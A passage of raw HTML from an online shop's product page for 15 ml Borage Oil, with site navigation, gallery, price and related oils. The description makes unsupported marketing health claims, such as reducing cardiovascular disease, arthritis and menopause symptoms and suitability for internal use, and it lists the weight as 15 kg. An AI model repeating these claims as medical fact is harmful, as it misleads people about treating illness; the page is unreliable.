color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page">

	
			<header class="header">

		
		<div class="head-mast">
			<div class="head-mast-container">
				<div class="head-mast-row">
						<div class="header-branding-wrap">
							<a href="#mobilemenu" class="mobile-nav-trigger"><i class="fas fa-bars"></i> <span class="sr-only">Menu</span></a>
		
		<div class="site-branding"><a href="https://vedicnutraceuticalsusa.com/" class="custom-logo-link" rel="home"><img width="125" height="125" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-2.jpg" class="custom-logo" alt="Vedic Nutraceuticals" srcset="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-2.jpg 125w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-2-100x100.jpg 100w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-2-90x90.jpg 90w" sizes="(max-width: 125px) 100vw, 125px" /></a><div class="site-logo"><a href="https://vedicnutraceuticalsusa.com/" rel="home">Vedic Nutraceuticals</a></div><p class="site-tagline">United States of America</p></div>	</div>
		<div class="head-search-form-wrap">
		<form class="category-search-form form-ajax-enabled" action="https://vedicnutraceuticalsusa.com/" method="get">
			<label for="category-search-name" class="sr-only" >
				Category name			</label>

			<select  name='product_cat' id='category-search-name' class='category-search-select' >
	<option value=''>Search all categories</option>
	<option class="level-0" value="latest">Latest</option>
	<option class="level-0" value="macronutrients">Macro Nutrients</option>
	<option class="level-0" value="micronutrients">Micro Nutrients</option>
	<option class="level-0" value="uniqueproducts">Unique Products</option>
	<option class="level-0" value="groceries">Groceries</option>
	<option class="level-0" value="herbal-extract">Herbal Extract</option>
	<option class="level-0" value="yoga-accessories">Yoga Accessories</option>
	<option class="level-0" value="oils">Oils</option>
	<option class="level-0" value="body-care">Body Care</option>
	<option class="level-0" value="soaps">Soaps</option>
	<option class="level-0" value="ayurvedic-oils">Ayurvedic Oils</option>
	<option class="level-0" value="edible-oils">Edible Oils</option>
	<option class="level-0" value="fermented-solutions">Fermented Solutions</option>
</select>

			<div class="category-search-input-wrap">
				<label for="category-search-input" class="sr-only">
					Search text				</label>
				<input
					type="text"
					class="category-search-input"
					id="category-search-input"
					placeholder="What are you looking for?"
					name="s"
					autocomplete="off"
				/>

				<ul class="category-search-results">
					<li class="category-search-results-item">
						<a href="">
															<div class="category-search-results-item-thumb">
									<img src="" alt="Search result item thumbnail">
								</div>
							
							<div class="category-search-results-item-content">
								<p class="category-search-results-item-title"></p>
															</div>
															<p class="category-search-results-item-price"></p>
													</a>
					</li>
				</ul>
				<span class="category-search-spinner"></span>
				<input type="hidden" name="post_type" value="product" />
			</div>

			<button type="submit" class="category-search-btn">
				<i class="fas fa-search"></i><span class="sr-only">Search</span>
			</button>
		</form>
	</div>
		<div class="head-mini-cart-wrap">
		<div class="header-mini-cart">
			<a href="#" class="header-mini-cart-trigger">
				<i class="fas fa-shopping-cart"></i> <span class="header-mini-cart-count">0</span>		
			</a>

			<div class="header-mini-cart-contents">

				<aside class="widget woocommerce widget_shopping_cart">
					<h3 class="widget-title">Cart</h3>

					<div class="widget_shopping_cart_content">
						

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>



						<p class="buttons">
							<a href="https://vedicnutraceuticalsusa.com/cart/" class="button wc-forward">View Cart</a>
							<a href="https://vedicnutraceuticalsusa.com/checkout/" class="button checkout wc-forward">Checkout</a>
						</p>
					</div>
				</aside>

			</div>
		</div>
	</div>
					</div>
			</div>
		</div>

		

		
				<div class="head-nav head-sticky">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-12">
						<nav class="nav">
							<ul id="header-menu-1" class="navigation-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://vedicnutraceuticalsusa.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-34"><a href="https://vedicnutraceuticalsusa.com/shop/">Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://vedicnutraceuticalsusa.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://vedicnutraceuticalsusa.com/contact/">Contact</a></li>
</ul><ul id="header-menu-2" class="navigation-main navigation-secondary"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://vedicnutraceuticalsusa.com/my-account/">My Account</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="http://vedicnutraceuticalsusa.com/my-account/orders/">Orders</a></li>
</ul>						</nav>
					</div>
				</div>
			</div>
		</div>

		
	</header>
	
	
<main class="main">

	<div class="container">

		<div class="row ">

			<div class="col-12"><nav class="woocommerce-breadcrumb"><a href="https://vedicnutraceuticalsusa.com">Home</a><span>&sol;</span><a href="https://vedicnutraceuticalsusa.com/product-category/oils/">Oils</a><span>&sol;</span>Borage Oil</nav></div>
			<div class="col-lg-9 col-12">

				
					<div class="woocommerce-notices-wrapper"></div><div id="product-662" class="product type-product post-662 status-publish first instock product_cat-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="row">

		<div class="col-lg-5 col-12">

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

	
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-1-160x160.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-1.jpg"><img width="690" height="690" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-1-690x690.jpg" class="wp-post-image" alt="" loading="lazy" title="Borage-Oil-1" data-caption="" data-src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-1.jpg" data-large_image="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-1.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-1-690x690.jpg 690w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-1-300x300.jpg 300w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-1-150x150.jpg 150w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-1-768x768.jpg 768w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-1-100x100.jpg 100w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-1-520x520.jpg 520w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-1-90x90.jpg 90w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-1-160x160.jpg 160w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-1.jpg 800w" sizes="(max-width: 690px) 100vw, 690px" /></a></div><div data-thumb="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-2-690x690-1-160x160.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-2-690x690-1.jpg"><img width="690" height="690" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-2-690x690-1.jpg" class="" alt="" loading="lazy" title="Borage-Oil-2-690x690" data-caption="" data-src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-2-690x690-1.jpg" data-large_image="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-2-690x690-1.jpg" data-large_image_width="690" data-large_image_height="690" srcset="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-2-690x690-1.jpg 690w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-2-690x690-1-300x300.jpg 300w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-2-690x690-1-150x150.jpg 150w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-2-690x690-1-100x100.jpg 100w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-2-690x690-1-520x520.jpg 520w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-2-690x690-1-90x90.jpg 90w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-2-690x690-1-160x160.jpg 160w" sizes="(max-width: 690px) 100vw, 690px" /></a></div><div data-thumb="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-3-690x690-1-160x160.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-3-690x690-1.jpg"><img width="690" height="690" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-3-690x690-1.jpg" class="" alt="" loading="lazy" title="Borage-Oil-3-690x690" data-caption="" data-src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-3-690x690-1.jpg" data-large_image="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-3-690x690-1.jpg" data-large_image_width="690" data-large_image_height="690" srcset="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-3-690x690-1.jpg 690w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-3-690x690-1-300x300.jpg 300w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-3-690x690-1-150x150.jpg 150w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-3-690x690-1-100x100.jpg 100w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-3-690x690-1-520x520.jpg 520w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-3-690x690-1-90x90.jpg 90w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Borage-Oil-3-690x690-1-160x160.jpg 160w" sizes="(max-width: 690px) 100vw, 690px" /></a></div>	</figure>
</div>

		</div>

		<div class="col-lg-7 col-12">
			<div class="summary entry-summary entry-content">
				<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">5</span></span>

	
	<span class="posted_in"><a href="https://vedicnutraceuticalsusa.com/product-category/oils/" rel="tag">Oils</a></span>
	
</div>
<h1 class="product_title entry-title">Borage Oil</h1><div class="woocommerce-product-details__short-description">
	<p>Borage Oil can be used internally and externally.</p>
</div>
			</div>
			<div class="entry-product-info">
				<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></p>
				<div class="product-availability">
	Availability:	<p class="stock in-stock">In stock</p>
</div>

	
	<form class="cart" action="https://vedicnutraceuticalsusa.com/product/borage-oil/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6979d6ac919f9">Borage Oil quantity</label>
		<input
			type="number"
			id="quantity_6979d6ac919f9"
			class="input-text qty text"
			step="1"
			min="1"
			max="14"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="662" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
			</div>
		</div>

		
	</div>

</div>


			<div class="woocommerce-tabs-container woocommerce-tabs-container-narrow">
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>15 ml</p>
<p>High Pure</p>
<p>Essential Oil</p>
<p>Ayurvedic Oil</p>
<p>Therapeutic Grade</p>
<p>Borage oil is an extract made from the seeds of the Borago officinalis plant. Borage oil contains high gamma linoleic acid (GLA) content.</p>
<p><span style="text-decoration: underline;"><strong>Benefits:</strong></span></p>
<p>Helps reduce inflammation, acne, breast pain, cardiovascular disease, eczema, menopause, rosacea, arthritis, including rheumatoid arthritis (RA). Reduce inflammation tied to skin diseases and cardiovascular issues. Acts as an antioxidant and anti-inflammatory effects that can be beneficial for people with atopic dermatitis.</p>
<p><span style="text-decoration: underline;"><strong>Usage and Dosage:</strong></span></p>
<p>Dilute 2-3 drops with 10-15 ml of coconut oil and apply to skin. Mix up to 12 drops per one 30 ml of almond, or olive oil before use. Apply the oil to the affected area in a thin layer twice a day.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">15 kg</td>
		</tr>
	</table>
			</div>
		
			</div>

			</div>
	


				
			</div>

			<div class="col-lg-3 col-12">
			<div class="sidebar">
			<aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-231"><a href="https://vedicnutraceuticalsusa.com/product-category/ayurvedic-oils/">Ayurvedic Oils</a></li>
<li class="cat-item cat-item-48"><a href="https://vedicnutraceuticalsusa.com/product-category/body-care/">Body Care</a></li>
<li class="cat-item cat-item-234"><a href="https://vedicnutraceuticalsusa.com/product-category/books/">Books</a></li>
<li class="cat-item cat-item-239"><a href="https://vedicnutraceuticalsusa.com/product-category/covid-19/">Covid-19</a></li>
<li class="cat-item cat-item-240"><a href="https://vedicnutraceuticalsusa.com/product-category/detox/">DETOX</a></li>
<li class="cat-item cat-item-232"><a href="https://vedicnutraceuticalsusa.com/product-category/edible-oils/">Edible Oils</a></li>
<li class="cat-item cat-item-241"><a href="https://vedicnutraceuticalsusa.com/product-category/fermented-solutions/">Fermented Solutions</a></li>
<li class="cat-item cat-item-27"><a href="https://vedicnutraceuticalsusa.com/product-category/groceries/">Groceries</a></li>
<li class="cat-item cat-item-30"><a href="https://vedicnutraceuticalsusa.com/product-category/herbal-extract/">Herbal Extract</a></li>
<li class="cat-item cat-item-242"><a href="https://vedicnutraceuticalsusa.com/product-category/himalayan-crystals/">Himalayan Crystals</a></li>
<li class="cat-item cat-item-15"><a href="https://vedicnutraceuticalsusa.com/product-category/latest/">Latest</a></li>
<li class="cat-item cat-item-16"><a href="https://vedicnutraceuticalsusa.com/product-category/macronutrients/">Macro Nutrients</a></li>
<li class="cat-item cat-item-17"><a href="https://vedicnutraceuticalsusa.com/product-category/micronutrients/">Micro Nutrients</a></li>
<li class="cat-item cat-item-47 current-cat"><a href="https://vedicnutraceuticalsusa.com/product-category/oils/">Oils</a></li>
<li class="cat-item cat-item-49"><a href="https://vedicnutraceuticalsusa.com/product-category/soaps/">Soaps</a></li>
<li class="cat-item cat-item-26"><a href="https://vedicnutraceuticalsusa.com/product-category/uniqueproducts/">Unique Products</a></li>
<li class="cat-item cat-item-46"><a href="https://vedicnutraceuticalsusa.com/product-category/yoga-accessories/">Yoga Accessories</a></li>
</ul></aside><aside id="woocommerce_widget_cart-3" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></aside>		</div>
	</div>

		</div>

	</div>

	
	<div class="section-padded related products">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="section-heading">

											<h3 class="section-title">Related products</h3>
										</div>

					<div class="row row-items columns-4">

						
							<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-462 status-publish first instock product_cat-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/citronella-oil/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Citronella-oil-1-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/oils/" rel="tag">Oils</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/citronella-oil/">
			Citronella Oil		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.00</bdi></span></span>

			<a href="?add-to-cart=462" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="462" data-product_sku="52" aria-label="Add &ldquo;Citronella Oil&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>

						
							<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-629 status-publish instock product_cat-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/kashmiri-lavender-oil/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Kashmiri-Lavender-oil-1-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/oils/" rel="tag">Oils</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/kashmiri-lavender-oil/">
			Kashmiri Lavender Oil		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.00</bdi></span></span>

			<a href="?add-to-cart=629" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="629" data-product_sku="12" aria-label="Add &ldquo;Kashmiri Lavender Oil&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>

						
							<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-650 status-publish instock product_cat-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/frankincense-oil/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Frankincense-oil-1-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/oils/" rel="tag">Oils</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/frankincense-oil/">
			Frankincense Oil		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>

			<a href="?add-to-cart=650" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="650" data-product_sku="7" aria-label="Add &ldquo;Frankincense Oil&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>

						
							<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-603 status-publish last instock product_cat-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/wheat-germ-oil/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Wheat-Germ-Oil-630x473.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/oils/" rel="tag">Oils</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/wheat-germ-oil/">
			Wheat Germ Oil		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.50</bdi></span></span>

			<a href="?add-to-cart=603" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="603" data-product_sku="19" aria-label="Add &ldquo;Wheat Germ Oil&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>

						
					</div>

				</div>
			</div>
		</div>
	</div>

	
</main>

	
		
			<footer class="footer footer-fullwidth">
		
			<div class="footer-info">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-6 col-12">
																<p class="footer-copy text-lg-left text-center">© 2020 Vedic Nutraceuticals USA </p>
									</div>

				<div class="col-lg-6 col-12">
					<div class="footer-info-addons text-lg-right text-center">
																			<ul class="list-card-icons">
																	<li><span class="social-icon"><i class="fab fa-cc-visa"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-mastercard"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-amex"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-discover"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-diners-club"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-paypal"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-apple-pay"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-amazon-pay"></i></span></li>
															</ul>
											</div>
				</div>
			</div>
		</div>
	</div>
		</footer>
	
	
</div>

<div class="navigation-mobile-wrap">
	<a href="#nav-dismiss" class="navigation-mobile-dismiss">
		Close Menu	</a>
	<ul class="navigation-mobile"></ul>
</div>

			
			<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.12 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 10px; right: 10px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
    <defs>
    <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
    </defs>
    <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
        <stop offset="0" stop-color="#61fd7d"/>
        <stop offset="1" stop-color="#2bb826"/>
    </linearGradient>
    <use xlink:href="#htwasqicona-chat" overflow="visible" fill="url(#htwasqiconb-chat)"/>
    <g>
        <path fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
    </g>
    </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;14042476954&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vedicnutraceuticalsusa.com"}},{"@type":"ListItem","position":2,"item":{"name":"Oils","@id":"https:\/\/vedicnutraceuticalsusa.com\/product-category\/oils\/"}},{"@type":"ListItem","position":3,"item":{"name":"Borage Oil","@id":"https:\/\/vedicnutraceuticalsusa.com\/product\/borage-oil\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vedicnutraceuticalsusa.com\/product\/borage-oil\/#product","name":"Borage Oil","url":"https:\/\/vedicnutraceuticalsusa.com\/product\/borage-oil\/","description":"Borage Oil can be used internally and externally.","image":"https:\/\/vedicnutraceuticalsusa.com\/wp-content\/uploads\/2020\/12\/Borage-Oil-1.jpg","sku":"5","offers":[{"@type":"Offer","price":"15.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/vedicnutraceuticalsusa.com\/product\/borage-oil\/","seller":{"@type":"Organization","name":"Vedic Nutraceuticals","url":"https:\/\/vedicnutraceuticalsusa.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
